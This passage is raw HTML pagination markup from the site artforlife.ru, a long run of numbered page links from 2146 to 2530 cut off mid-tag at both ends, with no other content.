href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  